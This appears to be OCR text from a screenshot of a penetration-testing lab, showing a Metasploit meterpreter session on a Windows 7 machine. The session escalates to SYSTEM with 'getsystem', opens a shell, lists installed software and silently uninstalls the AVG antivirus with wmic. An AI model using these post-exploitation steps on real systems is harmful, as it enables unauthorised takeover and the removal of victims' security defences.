 Applications Places Terminal Sun 15:04 1 es
root@CreadPag: ~
File Edit View Search Terminal Help
2812 1108 chrome.exe x86 1 WIN-4B0TD57FL0I\root C:\Program Files\Google\Chrome\Application\chrome.exe
2848 828 TPAutoConnSvc.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
2924 940 WmiPrvSE.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2996 828 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
3180 828 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
3812 828 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3916 2848 TPAutoConnect.exe x86 1 WIN-4B0TD57FL0I\root C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
3932 724 conhost.exe x86 1 WIN-4B0TD57FL0I\root C:\Windows\system32\conhost.exe
3948 612 ctfmon.exe x86 1 WIN-4B0TD57FL0I\root C:\Windows\system32\ctfmon.exe
4016 828 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
creadpag
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 4028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>wmic product get name
wmic product get name
Name
AVG Zen
FMW 1
Filezilla.exe
AVG 2016
AVG
VMware Tools
Google Update Helper
Visual Studio 2012 x86 Redistributables
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148
C:\Windows\system32>wmic product where name="AVG" call uninstall /nointeractive
wmic product where name="AVG" call uninstall /nointeractive